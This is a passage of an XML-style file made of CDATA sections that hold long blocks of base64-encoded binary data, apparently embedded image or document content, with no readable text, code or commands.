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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	o9TcDeDrXicAuUoM5gbFbcCzc6pWovUuI1pLRNKgdrGgH0WKRt1XZNwGVGFfsATin4kxV9sAkBwa
rMByTXCq5UO2MEKBtiBytg2goJue8YlAkg3QoFn9tjGUkwr15H3o5C3+qPAUAmumBlye0eH3fJZT
ozQgaYkH+Fw2jbZBA7BnxuWNYtS4yOMMIK6RWGTZjMcvAzImAlRD0Y5D7JkMiD6zM2akO0sGmC+j
It8V32belQxYnLSyt52IXNgoGSDZZr6kgpsMIOU5TdMO23HPlZIBt20XB6SK/5sM6BVBKEqIX/Gm
a7A9gzbqllJMBjTZ9mByprShyYC0qe79YJMBqNa24fOBrbqoDaakmQ5lQHFZJ//wTn075M+/MSgD
+MTciSME1E4ZME4S729P8XtfyDhlwG4V0W/lUTaNkFKTlAH/l9m2Mo3DKTtlAM3ZsJyCfPJqqTKg
9Vk5kh8g1EOaIQN4kftjvHWyg9aIjBZpMt3TGWOApbJT1EGHTbqnNsaA7/4koBjitRkFY4Bzsq/V
